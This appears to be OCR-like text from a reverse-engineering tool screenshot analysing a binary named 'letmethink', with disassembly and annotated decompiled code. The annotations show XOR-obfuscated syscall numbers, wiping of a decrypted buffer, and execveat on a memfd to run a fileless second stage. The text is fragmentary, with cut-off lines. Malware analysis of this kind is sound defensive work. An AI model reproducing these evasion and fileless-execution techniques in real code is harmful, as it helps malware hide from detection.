 Listing: letmethink
0xdeadc0dd ^ 0xdeadc0de = 3 -> close(self fd)
0010230a bf dd c0 MOV EDI,0xdeadc0dd
ad de
0010230f 31 c9 XOR ECX,ECX
00102311 45 31 c9 XOR R9D,R9D
00102314 4c 8b 15 MOV R10,qword ptr [->raw_syscall]
e5 23 00
00
0010231b 45 31 c0 XOR R8D,R8D
0010231e 31 d2 XOR EDX,EDX
00102320 e8 1b f9 CALL decode_syscall_nr
ff ff
00102325 48 89 0c MOV qword ptr [RSP]=>local_c8,RCX
24
00102329 48 8b 74 MOV RSI,qword ptr [RSP + local_a0]
24 28
0010232e 31 c9 XOR ECX,ECX
00102330 48 89 c7 MOV RDI,RAX
00102333 41 ff d2 CALL R10=>raw_syscall
0xdeadc19c ^ 0xdeadc0de = 322 -> execveat(memfd, "", argv,
00102336 bf 9c c1 MOV EDI,0xdeadc19c
ad de
0010233b 48 89 d9 MOV RCX,RBX
0010233e 31 f6 XOR ESI,ESI
00102340 4c 8b 15 MOV R10,qword ptr [->raw_syscall]
b9 23 00
00
00102347 41 b9 00 MOV R9D,0x1000
10 00 00
0010234d 48 8d 15 LEA RDX,[DAT_0010095c]
08 e6 ff
ff
00102354 e8 e7 f8 CALL decode_syscall_nr
ff ff
00102359 48 8b 5c MOV RBX,qword ptr [RSP + local_90]
24 38
0010235e 48 89 34 MOV qword ptr [RSP]=>local_c8,RSI
24
00102362 4c 8b 44 MOV R8,qword ptr [RSP + local_b0]
24 18
Decompile: main - (letmethink)
Ro
90 iVar4 = (int)lVar7 - (int)lVar8;
91 /* wipe decrypted buffer with rand() */
92 for (lVar12 = 0; (int)lVar12 < iVar4; lVar12 = lVar12 + 1) {
93 iVar5 = rand();
94 in_R11 = (long)iVar5 % 0xff & 0xffffffff;
95 *(char *)(lVar10 + lVar12) = (char)in_R11;
96 }
97 iVar5 = 0;
98 /* 0xdeadc0d5 ^ 0xdeadc0de = 11 -> munmap */
99 if (-1 < iVar4) {
100 iVar5 = iVar4;
101 }
102 lVar10 = iVar5 + lVar10;
103 pcVar14 = (code *)PTR_raw_syscall_00104700;
104 uVar9 = decode_syscall_nr(0xdeadc0d5,lVar10,in_R11,0,0,0);
105 (*pcVar14)(uVar9,lVar10 + (lVar8 - lVar7),lVar7);
106 pcVar14 = (code *)PTR_raw_syscall_00104700;
107 /* 0xdeadc0dd ^ 0xdeadc0de = 3 -> close(self fd) */
108 auVar15 = decode_syscall_nr(0xdeadc0dd);
109 (*pcVar14)(auVar15._0_8_,(long)iVar2,auVar15._8_8_,0);
110 /* 0xdeadc19c ^ 0xdeadc0de = 322 -> execveat(memfd, "", argv, AT_EMPT
111 run stage 2 fileless */
112 uVar13 = 0;
113 pcVar14 = (code *)PTR_raw_syscall_00104700;
114 uVar9 = decode_syscall_nr(0xdeadc19c,0,&DAT_0010095c,param_2);
115 lVar7 = local_90;
116 (*pcVar14)(uVar9,local_90);
117 pcVar14 = (code *)PTR_raw_syscall_00104700;
118 uVar9 = decode_syscall_nr(0xdeadc0dd,lVar7,0,0,0,0,uVar13);
119 (*pcVar14)(uVar9);
120 goto LAB_001023a6;
121 }
122 }
123 }
124 }
125 }
126 }
127 iVar3 = 1;
128 LAB_001023a6:
_40 == *(long *)(in_FS_OFFSET + 0x28)) {
Hex Decimal